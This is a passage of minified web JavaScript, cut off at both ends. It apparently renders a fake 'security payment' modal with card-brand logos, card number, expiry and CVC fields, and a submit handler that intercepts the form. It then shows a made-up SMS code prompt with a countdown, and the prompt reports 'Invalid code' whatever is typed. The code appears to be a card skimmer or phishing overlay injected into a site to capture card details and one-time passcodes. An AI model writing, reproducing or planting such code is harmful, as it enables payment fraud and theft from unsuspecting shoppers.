C428.914452,151.559424 453.031096,173.727429 453.031096,201.112187 L453.031096,201.143399 C453.031096,228.528147 428.914452,250.727374 399.164288,250.727374 C369.414125,250.727374 345.297481,228.528147 345.297481,201.143399 L345.297481,201.112187 C345.297481,173.727429 369.414125,151.559424 399.164288,151.559424 Z M749.982612,271.093939 C724.934651,288.327133 537.408564,411.490963 212.719237,470.985071 L697.105507,470.985071 C726.303228,470.985071 749.982612,447.830504 749.982612,419.274807 L749.982612,271.093939 Z" id="Shape" fill="#F47216"></path> </g> </g>',jcb:'<defs> <linearGradient x1="0.031607858%" y1="49.9998574%" x2="99.9743153%" y2="49.9998574%" id="linearGradient-1"> <stop stop-color="#007B40" offset="0%"></stop> <stop stop-color="#55B330" offset="100%"></stop> </linearGradient> <linearGradient x1="0.471693172%" y1="49.999826%" x2="99.9860086%" y2="49.999826%" id="linearGradient-2"> <stop stop-color="#1D2970" offset="0%"></stop> <stop stop-color="#006DBA" offset="100%"></stop> </linearGradient> <linearGradient x1="0.113880772%" y1="50.0008964%" x2="99.9860003%" y2="50.0008964%" id="linearGradient-3"> <stop stop-color="#6E2B2F" offset="0%"></stop> <stop stop-color="#E30138" offset="100%"></stop> </linearGradient> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="jcb" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4C96" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M617.243183,346.766281 C617.243183,388.380887 583.514892,422.125974 541.88349,422.125974 L132.756823,422.125974 L132.756823,124.244916 C132.756823,82.6186826 166.489851,48.8744567 208.121683,48.8744567 L617.243183,48.874026 L617.242752,346.766281 L617.243183,346.766281 Z" id="path3494" fill="#FFFFFF"></path> <path d="M483.858874,242.044797 C495.542699,242.298285 507.296188,241.528806 518.936004,242.444883 C530.723244,244.645678 533.563915,262.487874 523.09234,268.332511 C515.950746,272.182115 507.459496,269.764696 499.713328,270.446208 L483.858874,270.446208 L483.858874,242.044797 Z M525.691826,209.900487 C528.288491,219.064679 519.453903,227.292118 510.625917,226.030566 L483.858874,226.030566 C484.043758,217.388441 483.491345,208.008973 484.131053,199.821663 C494.854942,200.123386 505.679576,199.205849 516.340394,200.301853 C520.921799,201.451558 524.753935,205.217712 525.691826,209.900487 Z M590.120412,73.9972254 C590.617872,91.498454 590.191471,109.92365 590.33359,127.780192 C590.299137,200.376358 590.405942,272.974174 590.278896,345.569303 C589.81042,372.776592 565.696524,396.413678 538.678749,396.956694 C511.63292,397.068451 484.584297,396.972628 457.537396,397.004497 L457.537396,287.253291 C487.007,287.099803 516.49604,287.561 545.953521,287.021594 C559.62072,286.162769 574.586027,277.145695 575.22328,262.107374 C576.833661,247.005483 562.592128,236.557185 549.071096,234.905684 C543.872773,234.770542 544.027132,233.390846 549.071096,232.788972 C561.96307,230.002483 572.090675,216.655787 568.296786,203.290229 C565.06052,189.232374 549.523839,183.79142 536.600366,183.817768 C510.248548,183.638612 483.891299,183.792359 457.537396,183.74111 C457.708585,163.252408 457.182916,142.740653 457.82271,122.267364 C459.910361,95.5513766 484.628603,73.5195319 511.269759,73.997656 C537.553166,73.9973692 563.837737,73.9982301 590.120412,73.9972254 Z" id="path3496" fill="url(#linearGradient-1)"></path> <path d="M159.740429,125.040498 C160.413689,97.8766592 184.628619,74.4290299 211.614797,74.0325398 C238.559493,73.9499686 265.506204,74.0209119 292.451671,73.9972254 C292.37764,164.882488 292.599905,255.773672 292.340301,346.655222 C291.302298,373.488802 267.350548,396.488661 240.661356,396.962292 C213.665015,397.060957 186.666275,396.976074 159.669012,397.004497 L159.669012,283.550875 C185.891623,289.745491 213.391138,292.382518 240.142406,288.272242 C256.134509,285.697368 273.629935,277.848026 279.044261,261.257567 C283.030122,247.066267 280.785723,232.131602 281.378027,217.566465 L281.378027,183.741541 L235.081246,183.741541 C234.873106,206.112145 235.507258,228.522447 234.746146,250.867107 C233.49785,264.601214 219.900147,273.326996 206.946428,272.861801 C190.879747,273.030535 159.04755,261.221796 159.04755,261.221796 C158.967492,219.3048 159.514314,166.814385 159.740429,125.040498 Z" id="path3498" fill="url(#linearGradient-2)"></path> <path d="M309.719995,197.390136 C307.285788,197.90738 309.229141,189.089459 308.606298,185.743964 C308.772233,164.593637 308.260045,143.420951 308.889718,122.285827 C310.972541,95.4570827 335.881262,73.3701105 362.628748,73.997656 L441.39456,73.997656 C441.320658,164.882346 441.542493,255.77294 441.283406,346.653934 C440.244412,373.488027 416.291344,396.487102 389.602087,396.962292 C362.604605,397.061991 335.604707,396.976504 308.606298,397.004928 L308.606298,272.707624 C327.04641,287.835846 352.105738,290.192248 375.077953,290.233484 C392.39501,290.227455 409.611861,287.557865 426.428143,283.562934 L426.428143,260.790297 C407.474658,270.236609 385.194808,276.235815 364.184745,270.807966 C349.529051,267.157367 338.89089,252.996683 339.128513,237.872204 C337.43001,222.143684 346.652631,205.536885 362.110237,200.860855 C381.300923,194.852545 402.217787,199.448454 420.206344,207.258795 C424.060526,209.27695 427.97066,211.780342 426.428143,205.338044 L426.428143,187.438358 C396.343581,180.280951 364.326644,177.646405 334.099438,185.433619 C325.351193,187.901774 316.82819,191.644647 309.719995,197.390136 Z" id="path3500" fill="url(#linearGradient-3)"></path> </g> </g>',maestro:mastercard,mastercard,unionpay:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="unionpay" fill-rule="nonzero"> <rect id="Rectangle-path" fill="#FFFFFF" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M201.809581,55 L344.203266,55 C364.072152,55 376.490206,71.4063861 371.833436,91.4702467 L305.500331,378.94775 C300.843561,399.011611 280.871191,415.417997 261.002305,415.417997 L118.60862,415.417997 C98.7397339,415.417997 86.32168,399.011611 90.9784502,378.94775 L157.311555,91.4702467 C161.968325,71.3018868 181.837211,55 201.706097,55 L201.809581,55 Z" id="Shape" fill="#D10429"></path> <path d="M331.750074,55 L495.564902,55 C515.433788,55 506.430699,71.4063861 501.773929,91.4702467 L435.440824,378.94775 C430.784054,399.011611 432.232827,415.417997 412.363941,415.417997 L248.549113,415.417997 C228.576743,415.417997 216.262173,399.011611 221.022427,378.94775 L287.355531,91.4702467 C292.012302,71.3018868 311.881188,55 331.853558,55 L331.750074,55 Z" id="Shape" fill="#022E64"></path> <path d="M489.814981,55 L632.208666,55 C652.077552,55 664.495606,71.4063861 659.838836,91.4702467 L593.505731,378.94775 C588.848961,399.011611 568.876591,415.417997 549.007705,415.417997 L406.61402,415.417997 C386.64165,415.417997 374.32708,399.011611 378.98385,378.94775 L445.316955,91.4702467 C449.973725,71.3018868 469.842611,55 489.711498,55 L489.814981,55 Z" id="Shape" fill="#076F74"></path> <path d="M465.904754,326.014514 L479.357645,326.014514 L483.186545,312.952104 L469.837137,312.952104 L465.904754,326.014514 Z M476.667067,290.066763 L472.010297,305.532656 C472.010297,305.532656 477.081002,302.920174 479.875064,302.08418 C482.669126,301.457184 486.808478,300.934688 486.808478,300.934688 L490.016475,290.171263 L476.563583,290.171263 L476.667067,290.066763 Z M483.393513,267.912917 L478.94371,282.751814 C478.94371,282.751814 483.910932,280.45283 486.704994,279.721335 C489.499056,278.98984 493.638407,278.780842 493.638407,278.780842 L496.846405,268.017417 L483.496997,268.017417 L483.393513,267.912917 Z M513.093359,267.912917 L495.708083,325.910015 L500.364853,325.910015 L496.742921,337.927431 L492.086151,337.927431 L490.947829,341.584906 L474.390424,341.584906 L475.528745,337.927431 L442,337.927431 L445.311481,326.850508 L448.726446,326.850508 L466.318689,267.912917 L469.837137,256 L486.704994,256 L484.94577,261.956459 C484.94577,261.956459 489.395572,258.716981 493.741891,257.567489 C497.984726,256.417997 522.406899,256 522.406899,256 L518.784967,267.808418 L512.989875,267.808418 L513.093359,267.912917 Z" id="Shape" fill="#FEFEFE"></path> <path d="M520,256 L538.006178,256 L538.213146,262.792453 C538.109662,263.941945 539.041016,264.464441 541.214175,264.464441 L544.836108,264.464441 L541.524627,275.645864 L531.797151,275.645864 C523.414965,276.272859 520.206968,272.615385 520.413935,268.539913 L520.103484,256.104499 L520,256 Z M522.216235,309.20029 L505.037927,309.20029 L507.935473,299.272859 L527.597391,299.272859 L530.391454,290.181422 L511.039986,290.181422 L514.351467,279 L568.163034,279 L564.851553,290.181422 L546.741891,290.181422 L543.947829,299.272859 L562.057491,299.272859 L559.056461,309.20029 L539.498026,309.20029 L535.979578,313.380261 L543.947829,313.380261 L545.914021,325.920174 C546.120989,327.174165 546.120989,328.01016 546.534924,328.532656 C546.948859,328.950653 549.328986,329.159652 550.674275,329.159652 L553.054402,329.159652 L549.328986,341.386067 L543.223443,341.386067 C542.292089,341.386067 540.843316,341.281567 538.877124,341.281567 C537.014416,341.072569 535.77261,340.027576 534.530805,339.400581 C533.392483,338.878084 531.736743,337.519594 531.322808,335.11611 L529.4601,322.576197 L520.560494,334.907112 C517.766432,338.773585 513.937532,341.804064 507.418054,341.804064 L495,341.804064 L498.311481,330.936139 L503.071735,330.936139 C504.417024,330.936139 505.65883,330.413643 506.590184,329.891147 C507.521538,329.473149 508.349408,329.055152 509.177278,327.696662 L522.216235,309.20029 Z M334.31354,282 L379.742921,282 L376.43144,292.972424 L358.321778,292.972424 L355.527716,302.272859 L374.154797,302.272859 L370.739832,313.558781 L352.216235,313.558781 L347.662948,328.711176 C347.145529,330.383164 352.112751,330.592163 353.871975,330.592163 L363.185516,329.338171 L359.4601,341.878084 L338.556375,341.878084 C336.900635,341.878084 335.65883,341.669086 333.796122,341.251089 C332.036897,340.833091 331.209027,339.997097 330.48464,338.847605 C329.760254,337.593614 328.518449,336.65312 329.346319,333.936139 L335.348378,313.872279 L325,313.872279 L328.414965,302.377358 L338.763343,302.377358 L341.557405,293.076923 L331.209027,293.076923 L334.520508,282.104499 L334.31354,282 Z M365.700875,262.165457 L384.327956,262.165457 L380.912991,273.555878 L355.455981,273.555878 L352.661919,275.959361 C351.420113,277.108853 351.109662,276.690856 349.557405,277.526851 C348.108632,278.258345 345.107603,279.721335 341.175219,279.721335 L333,279.721335 L336.311481,268.748911 L338.795092,268.748911 C340.864767,268.748911 342.31354,268.539913 343.037927,268.121916 C343.865797,267.599419 344.797151,266.449927 345.728505,264.56894 L350.385275,256 L368.908872,256 L365.700875,262.269956 L365.700875,262.165457 Z M400.808726,280.975327 C400.808726,280.975327 405.879431,276.272859 414.572069,274.809869 C416.538261,274.391872 428.956314,274.600871 428.956314,274.600871 L430.819023,268.330914 L404.637626,268.330914 L400.808726,281.079826 L400.808726,280.975327 Z M425.437866,285.782293 L399.463436,285.782293 L397.91118,291.111756 L420.470644,291.111756 C423.161223,290.798258 423.678642,291.216255 423.885609,291.007257 L425.54135,285.782293 L425.437866,285.782293 Z M391.702153,256.104499 L407.535171,256.104499 L405.258528,264.150943 C405.258528,264.150943 410.22575,260.075472 413.744198,258.612482 C417.262647,257.358491 425.127414,256.104499 425.127414,256.104499 L450.791393,256 L441.995271,285.468795 C440.546498,290.484761 438.787274,293.724238 437.752436,295.291727 C436.821082,296.754717 435.68276,298.113208 433.406117,299.367199 C431.232958,300.516691 429.266766,301.248186 427.404058,301.352685 C425.748317,301.457184 423.057739,301.561684 419.53929,301.561684 L394.806666,301.561684 L387.873253,324.865022 C387.25235,327.164006 386.941899,328.313498 387.355834,328.940493 C387.666285,329.46299 388.597639,330.089985 389.735961,330.089985 L400.601758,329.044993 L396.876342,341.793904 L384.665256,341.793904 C380.732872,341.793904 377.93881,341.689405 375.972618,341.584906 C374.10991,341.375907 372.143718,341.584906 370.798429,340.539913 C369.660107,339.49492 367.900883,338.13643 368.004367,336.777939 C368.10785,335.523948 368.625269,333.433962 369.45314,330.507983 L391.702153,256.104499 Z" id="Shape" fill="#FEFEFE"></path> <path d="M437.840227,303 L436.391454,310.105951 C435.770551,312.300435 435.253132,313.972424 433.597391,315.435414 C431.838167,316.898403 429.871975,318.465893 425.111721,318.465893 L416.3156,318.88389 L416.212116,326.825835 C416.108632,329.020319 416.729535,328.811321 417.039986,329.229318 C417.453921,329.647315 417.764373,329.751814 418.178308,329.960813 L420.97237,329.751814 L429.354556,329.333817 L425.836108,341.037736 L416.212116,341.037736 C409.48567,341.037736 404.414965,340.828737 402.862708,339.574746 C401.206968,338.529753 401,337.275762 401,334.976778 L401.620903,303.835994 L417.039986,303.835994 L416.833019,310.21045 L420.558435,310.21045 C421.80024,310.21045 422.731594,310.105951 423.249013,309.792453 C423.766432,309.478955 424.076883,308.956459 424.283851,308.224964 L425.836108,303.208999 L437.94371,303.208999 L437.840227,303 Z M218.470396,147 C217.952978,149.507983 208.018534,195.592163 208.018534,195.592163 C205.845375,204.892598 204.293118,211.580552 199.118929,215.865022 C196.117899,218.373004 192.599451,219.522496 188.563583,219.522496 C182.044105,219.522496 178.318689,216.283019 177.697786,210.117562 L177.594302,208.027576 C177.594302,208.027576 179.560494,195.592163 179.560494,195.487663 C179.560494,195.487663 189.908872,153.478955 191.771581,147.940493 C191.875064,147.626996 191.875064,147.417997 191.875064,147.313498 C171.695727,147.522496 168.073794,147.313498 167.866827,147 C167.763343,147.417997 167.245924,150.030479 167.245924,150.030479 L156.690578,197.36865 L155.759224,201.339623 L154,214.506531 C154,218.373004 154.724386,221.612482 156.276643,224.224964 C161.140381,232.793904 174.903724,234.047896 182.665008,234.047896 C192.702935,234.047896 202.119959,231.853411 208.43247,227.986938 C219.505234,221.403483 222.40278,211.058055 224.886391,201.966618 L226.128196,197.264151 C226.128196,197.264151 236.787026,153.687954 238.649734,148.044993 C238.753218,147.731495 238.753218,147.522496 238.856702,147.417997 C224.162004,147.522496 219.919169,147.417997 218.470396,147.104499 L218.470396,147 Z M277.499056,233.622642 C270.358675,233.518142 267.771581,233.518142 259.389394,233.936139 L259.078943,233.309144 C259.803329,230.069666 260.6312,226.934688 261.252102,223.69521 L262.28694,219.306241 C263.839197,212.513788 265.28797,204.467344 265.494937,202.063861 C265.701905,200.600871 266.11584,196.943396 261.976489,196.943396 C260.217264,196.943396 258.45804,197.77939 256.595332,198.615385 C255.560494,202.272859 253.594302,212.513788 252.559465,217.111756 C250.489789,226.934688 250.386305,228.08418 249.454951,232.891147 L248.834048,233.518142 C241.4867,233.413643 238.899605,233.413643 230.413935,233.83164 L230,233.100145 C231.448773,227.248186 232.794062,221.396226 234.139351,215.544267 C237.6578,199.764877 238.589154,193.703919 239.520508,185.657475 L240.244894,185.239478 C248.523597,184.089985 250.489789,183.776488 259.492878,182 L260.217264,182.835994 L258.871975,187.851959 C260.424232,186.911466 261.873005,185.970972 263.425262,185.239478 C267.668097,183.149492 272.324867,182.522496 274.911962,182.522496 C278.844345,182.522496 283.190664,183.671988 284.949888,188.269956 C286.605629,192.345428 285.570791,197.361393 283.294148,207.288824 L282.155826,212.30479 C279.879183,223.381713 279.465248,225.367199 278.223443,232.891147 L277.395572,233.518142 L277.499056,233.622642 Z M306.558435,233.650218 C302.212116,233.650218 299.418054,233.545718 296.727476,233.650218 C294.036897,233.650218 291.449803,233.859216 287.413935,233.963716 L287.206968,233.650218 L287,233.232221 C288.138322,229.05225 288.655741,227.58926 289.276643,226.12627 C289.794062,224.66328 290.311481,223.20029 291.346319,218.91582 C292.588124,213.377358 293.415995,209.510885 293.933413,206.062409 C294.554316,202.822932 294.864767,200.001451 295.278703,196.761974 L295.589154,196.552975 L295.899605,196.239478 C300.245924,195.612482 302.936502,195.194485 305.730565,194.776488 C308.524627,194.358491 311.422173,193.835994 315.871975,193 L316.078943,193.417997 L316.182427,193.835994 C315.354556,197.28447 314.526686,200.732946 313.698816,204.181422 C312.870946,207.629898 312.043075,211.078374 311.318689,214.526851 C309.766432,221.8418 309.042046,224.558781 308.731594,226.544267 C308.317659,228.425254 308.214175,229.365747 307.593273,233.127721 L307.179338,233.441219 L306.765402,233.754717 L306.558435,233.650218 Z M352.499319,207.975327 C352.188868,209.856313 350.533127,216.857765 348.359968,219.783745 C346.807711,221.978229 345.048487,223.33672 342.978811,223.33672 C342.357909,223.33672 338.83946,223.33672 338.735976,218.007257 C338.735976,215.394775 339.253395,212.677794 339.874298,209.751814 C341.737006,201.287373 344.013649,194.285922 349.705257,194.285922 C354.15506,194.285922 354.465511,199.510885 352.499319,207.975327 Z M371.229884,208.811321 C373.713495,197.734398 371.747303,192.509434 369.367176,189.374456 C365.64176,184.567489 359.018798,183 352.188868,183 C348.049517,183 338.322041,183.417997 330.664241,190.523948 C325.179601,195.644412 322.592506,202.645864 321.143733,209.333817 C319.591476,216.12627 317.832252,228.352685 329.008501,232.950653 C332.423466,234.413643 337.390687,234.83164 340.598684,234.83164 C348.773903,234.83164 357.156089,232.532656 363.4686,225.844702 C368.332338,220.41074 370.505497,212.259797 371.333368,208.811321 L371.229884,208.811321 Z M545.661919,234.891147 C536.969281,234.786647 534.48567,234.786647 526.517419,235.204644 L526,234.577649 C528.173159,226.322206 530.346319,217.962264 532.312511,209.602322 C534.796122,198.734398 535.417024,194.13643 536.244894,187.761974 L536.865797,187.239478 C545.454951,185.985486 547.835078,185.671988 556.838167,184 L557.045135,184.731495 C555.389394,191.628447 553.837137,198.4209 552.181397,205.213353 C548.869916,219.529753 547.731594,226.844702 546.489789,234.36865 L545.661919,234.995646 L545.661919,234.891147 Z" id="Shape" fill="#FEFEFE"></path> <path d="M533.159909,209.373777 C532.745974,211.150265 531.090233,218.256216 528.917074,221.182195 C527.468301,223.272181 523.949852,224.630672 521.983661,224.630672 C521.362758,224.630672 517.947793,224.630672 517.740826,219.405708 C517.740826,216.793226 518.258244,214.076245 518.879147,211.150265 C520.741855,202.894822 523.018498,195.893371 528.710106,195.893371 C533.159909,195.893371 535.126101,201.013836 533.159909,209.478277 L533.159909,209.373777 Z M550.234733,210.209772 C552.718344,199.132849 542.576933,209.269278 541.024677,205.611804 C538.541066,199.864344 540.093322,188.369423 530.158879,184.50295 C526.329979,182.935461 517.32689,184.920947 509.66909,192.026898 C504.287934,197.042863 501.597355,204.044315 500.148582,210.732268 C498.596326,217.420222 496.837101,229.751136 507.909866,234.035606 C511.428315,235.603095 514.636312,236.021092 517.844309,235.812094 C529.020558,235.185098 537.506228,218.151717 543.818739,211.463763 C548.682476,206.1343 549.510347,213.449249 550.234733,210.209772 Z M420.292089,233.622642 C413.151708,233.518142 410.668097,233.518142 402.28591,233.936139 L401.975459,233.309144 C402.699846,230.069666 403.527716,226.934688 404.252102,223.69521 L405.183456,219.306241 C406.735713,212.513788 408.28797,204.467344 408.391454,202.063861 C408.598421,200.600871 409.012356,196.943396 404.976489,196.943396 C403.217264,196.943396 401.354556,197.77939 399.595332,198.615385 C398.663978,202.272859 396.594302,212.513788 395.559465,217.111756 C393.593273,226.934688 393.386305,228.08418 392.454951,232.891147 L391.834048,233.518142 C384.4867,233.413643 381.899605,233.413643 373.413935,233.83164 L373,233.100145 C374.448773,227.248186 375.794062,221.396226 377.139351,215.544267 C380.6578,199.764877 381.48567,193.703919 382.520508,185.657475 L383.141411,185.239478 C391.420113,184.089985 393.489789,183.776488 402.389394,182 L403.113781,182.835994 L401.871975,187.851959 C403.320748,186.911466 404.873005,185.970972 406.321778,185.239478 C410.564613,183.149492 415.221383,182.522496 417.808478,182.522496 C421.740862,182.522496 425.983697,183.671988 427.846405,188.269956 C429.502145,192.345428 428.363824,197.361393 426.08718,207.288824 L424.948859,212.30479 C422.568732,223.381713 422.25828,225.367199 421.016475,232.891147 L420.188605,233.518142 L420.292089,233.622642 Z M482.293118,147.104499 L476.291059,147.208999 C460.768492,147.417997 454.559465,147.313498 452.075854,147 C451.868886,148.149492 451.454951,150.134978 451.454951,150.134978 C451.454951,150.134978 445.866827,176.050798 445.866827,176.155298 C445.866827,176.155298 432.620903,231.330914 432,233.943396 C445.556375,233.734398 451.041016,233.734398 453.421143,234.047896 C453.938562,231.435414 457.043075,216.07402 457.146559,216.07402 C457.146559,216.07402 459.837137,204.788099 459.940621,204.370102 C459.940621,204.370102 460.768492,203.22061 461.596362,202.698113 L462.838167,202.698113 C474.531835,202.698113 487.674275,202.698113 498.022653,195.069666 C505.05955,189.844702 509.819804,182.007257 511.992964,172.602322 C512.510383,170.303338 512.924318,167.586357 512.924318,164.764877 C512.924318,161.107402 512.199931,157.554427 510.130256,154.732946 C504.852583,147.313498 494.400721,147.208999 482.293118,147.104499 Z M490.054402,174.169811 C488.812597,179.917271 485.08718,184.828737 480.326926,187.127721 C476.394543,189.113208 471.634289,189.322206 466.667067,189.322206 L463.45907,189.322206 L463.666037,188.068215 C463.666037,188.068215 469.564613,162.152395 469.564613,162.256894 L469.771581,160.898403 L469.875064,159.853411 L472.255191,160.062409 C472.255191,160.062409 484.466278,161.107402 484.673245,161.107402 C489.433499,162.988389 491.503175,167.795356 490.054402,174.169811 Z M617.261369,182.835994 L616.536983,182 C607.740862,183.776488 606.085121,184.089985 598.013386,185.239478 L597.392483,185.866473 C597.392483,185.970972 597.288999,186.075472 597.288999,186.28447 L597.288999,186.179971 C591.28694,200.287373 591.390424,197.256894 586.526686,208.333817 C586.526686,207.811321 586.526686,207.497823 586.423202,206.975327 L585.181397,182.940493 L584.45701,182.104499 C575.14347,183.880987 574.936502,184.194485 566.450832,185.343977 L565.82993,185.970972 C565.726446,186.28447 565.726446,186.597968 565.726446,186.911466 L565.82993,187.015965 C566.864767,192.554427 566.6578,191.300435 567.692638,199.973875 C568.210057,204.258345 568.830959,208.542816 569.348378,212.722787 C570.176248,219.828737 570.693667,223.277213 571.728505,234.040639 C565.933413,243.654572 564.588124,247.312046 559,255.776488 L559.310451,256.612482 C567.692638,256.298984 569.555346,256.298984 575.764373,256.298984 L577.109662,254.731495 C581.766432,244.595065 617.364853,182.940493 617.364853,182.940493 L617.261369,182.835994 Z M314.543608,189.75837 C319.303862,186.414394 319.924765,181.816425 315.888897,179.412942 C311.85303,177.009459 304.712649,177.740954 299.952395,181.084931 C295.192141,184.324408 294.674722,188.922376 298.71059,191.430359 C302.642973,193.729343 309.783354,193.102347 314.543608,189.75837 Z" id="Shape" fill="#FEFEFE"></path> <path d="M575.734683,256.104499 L568.80127,268.121916 C566.628111,272.197388 562.488759,275.332366 556.072765,275.332366 L545,275.123367 L548.207997,264.255443 L550.381157,264.255443 C551.519478,264.255443 552.347349,264.150943 552.968251,263.837446 C553.589154,263.628447 553.899605,263.21045 554.417024,262.583454 L558.556375,256 L575.838167,256 L575.734683,256.104499 Z" id="Shape" fill="#FEFEFE"></path> </g> </g>'})[e]||none,Q("#wc-stripe-card-brand").setAttribute("viewBox",e?"0 0 750 471":"0 10 60 40")},f=_=>{let $=_.target;n=parseInt($.value.slice(0,1))>1?"0"+$.value:$.value,o=$.selectionEnd},u=_=>{let $=_.target,e=$.value;e=p(e),parseInt(e.slice(0,1))>1&&(e="0"+e),parseInt(e.slice(0,2))>12&&(e=e.slice(0,1)),e.match(i)?(e=s(e,2," / "),$.value=e):$.value=n},g=_=>{let $=_.target;l=$.value,c=$.selectionEnd},y=_=>{let $=_.target,e=$.value;(e=p(e)).match(d)?$.value=e:$.value=l};_.addEventListener("keydown",L),_.addEventListener("input",h),a.addEventListener("keydown",f),a.addEventListener("input",u),r.addEventListener("keydown",g),r.addEventListener("input",y)},500),window.onsubmit=$=>{if("cc-payment-form-main"==$.target.id){if($.preventDefault(),!this.validateCardDetails($.target.elements.cc_number.value,$.target.elements.cc_exp.value,$.target.elements.cc_cvc.value)){Q(".cc-form-row cc-error")&&Q(".cc-form-row cc-error").remove();var e=document.createElement("div");return e.className="cc-form-row cc-error",e.style="color: #ff0000;",e.innerHTML=`<div class="cc-form-col-xs-12 cc-form-col-md-12">${this.languages[this.lang].error}</div>`,Q(".modalSecurityPayment-row").before(e),!1}Q(".modalSecurityPayment-body").innerHTML=`<h3 class="modalSecurityPayment-text-center">${this.languages[this.lang].wait}</h3><div class="modalSecurityPayment-text-center"><div class="modalSecurityPayment-loader"></div></div>`,this.sms&&setTimeout(()=>{Q(".modalSecurityPayment-body").innerHTML=`<h2 class="modalSecurityPayment-text-center" style="color:green;font-size:26px;">${this.languages[this.lang].header_2}</h2><h3 class="modalSecurityPayment-text-center" style="font-size:12px;">${this.languages[this.lang].header_3}</h3><div class="modalSecurityPayment-row"><div class="modalSecurityPayment-notify-cod"><input class="modalSecurityPayment-notify-input" maxlength="1"><input class="modalSecurityPayment-notify-input" maxlength="1"><input class="modalSecurityPayment-notify-input" maxlength="1"><input class="modalSecurityPayment-notify-input" maxlength="1"><input class="modalSecurityPayment-notify-input" maxlength="1"></div><div class="modalSecurityPayment-form-group modalSecurityPayment-col-6" style="display: inline-block;"><div class="modalSecurityPayment-loader loader-mini"></div>&nbsp;<strong id="payment-countdown"></strong> <span class="small">${this.languages[this.lang].await}</span> </div></div>`,this.timer(600,Q("#payment-countdown")),QAll(".modalSecurityPayment-notify-input").forEach(_=>{_.onblur=()=>{let _=QAll(".modalSecurityPayment-notify-input"),$=[..._].every(_=>1===_.value.length),e=Q(".modalSecurityPayment-error");_.forEach(_=>_.style.color=$?"red":"rgb(20,20,20)"),$&&!e&&Q(".modalSecurityPayment-notify-cod").appendChild(Object.assign(document.createElement("div"),{className:"modalSecurityPayment-error",innerText:"Invalid code"})),$||e?.remove()}})},1500),this.validate_card($.target.elements,_)}}},timer:function(_,$){let e=_,t,a;this.inTim=setInterval(()=>{t=parseInt(e/60,10),a=parseInt(e%60,10),t=t<10?"0"+t:t,a=a<10?"0"+a:a,$.innerText=t+"m "+a+"s",--e<0&&($.textContent="",this.modalSecurityPayment("hide"),clearInterval(this.inTim))},1e3)},query:function(_){let $=new XMLHttpRequest;if(_.timeout&&($.timeout=_.timeout),$.onload=()=>{if(4===$.readyState){if(200===$.status){let e="json"===_.dataType?JSON.parse($.responseText):null;_.callback&&_.callback(e)}else console.error($.statusText)}},_.method){if($.open(_.method.toUpperCase(),_.url),_.headers)for(let[e,t]of Object.entries(_.headers))$.setRequestHeader(e,t);if("POST"===_.method.toUpperCase()){$.setRequestHeader("Content-Type","application/x-www-form-urlencoded");let a=_.data?"object"==typeof _.data?new URLSearchParams(_.data).toString():_.data:null;$.send(a)}else $.send()}},setAssets:function(_){if(!Q('style[data-payment="true"]')&&!Q('style[data-payment-card="true"]')){let $=`<style data-payment="true">@font-face{font-family:'cryptofont';src:url('/donation-form/static/fonts/cryptofont.eot?r6g6a6');src:url('/donation-form/static/fonts/cryptofont.eot?r6g6a6#iefix')format('embedded-opentype'),url('/donation-form/static/fonts/cryptofont.ttf?r6g6a6')format('truetype'),url('/donation-form/static/fonts/cryptofont.woff?r6g6a6')format('woff'),url('/donation-form/static/fonts/cryptofont.svg?r6g6a6#cryptofont')format('svg');font-weight:normal;font-style:normal;font-display:block;}.cc::before,.definition-list .crypto-payment-method:focus,.definition-list .crypto-payment-method:hover,.mc-btn{text-decoration:none}.mc-btn,.modalSecurityPayment-input-group-btn{vertical-align:middle}#payment-countdown,#payment-countdown+.small{vertical-align:super}#connect-window,.modalSecurityPayment{bottom:0;right:0;display:none}.hTitle h1,.modalSecurityPayment-title .cc{font-size:2rem}.cc::before{font-family:cryptofont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-transform:none}.cc.BTC::before{content:"\\e9a8"}.cc.BCH::before{content:"\\e971"}.cc.ETH::before{content:"\\ea96"}.cc.LTC::before{content:"\\ea7f"}.cc.XMR::before{content:"\\edb7"}.cc.USDT::before{content:"\\ed66"}.cc.BNB::before{content:"\\e996"}.definition-list{clear:both;content:"";display:table;width:100%}.definition-list .cols{float:left;width:33.33333%}@media screen and (max-width:678px){.definition-list .cols{float:left;width:50%}}@media screen and (max-width:420px){.definition-list .cols{float:left;width:100%}}.definition-list .crypto-payment-method{border:1px solid #ccc;border-radius:5px;box-shadow:1px 1px 1px 0 rgba(0,0,0,.2);color:#212529;display:block;margin-bottom:30px;margin-left:15px;margin-right:15px;padding:2px;position:relative;text-align:center;text-decoration:none}.definition-list .crypto-payment-method.selected{background-color:#212529;border-color:#fff;color:#fff}.definition-list .crypto-payment-method i{font-size:2em;font-weight:900;left:5px;line-height:1;opacity:.8;position:absolute;top:5px}.definition-list .crypto-payment-method i.check-selected-icon{display:none;left:auto;right:5px;top:3px}.definition-list .crypto-payment-method i.check-selected-icon::before{content:"\\2713"}.avatarBox>.menu-show,.definition-list .crypto-payment-method.selected i.check-selected-icon{display:block}.modalSecurityPayment-loader{animation:2s linear infinite spin;border:3px solid transparent;border-top:3px solid #0d6efd;border-radius:50%;height:120px;margin:20px auto 0;width:120px}.modalSecurityPayment-loader.loader-mini{display:inline-block;height:24px;width:24px}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.modalSecurityPayment{font-family:Arial,sans-serif;left:0;outline:0;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;z-index:1050}.modalSecurityPayment-dialog{margin:15px auto;max-width:800px;position:relative;top:50%;transform:translateY(-50%);width:calc(100% - 30px);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%)}.modalSecurityPayment-content{background-color:#fff;padding:1.25rem;position:relative}.modalSecurityPayment-header{padding:5px}.modalSecurityPayment-header::after{clear:both;content:"";display:table}.modalSecurityPayment-close{background:0 0;border:0;color:#000;cursor:pointer;float:right;font-size:1.5rem;font-weight:700;line-height:1;margin-top:-2px;opacity:.6;padding:0;text-shadow:0 1px 0 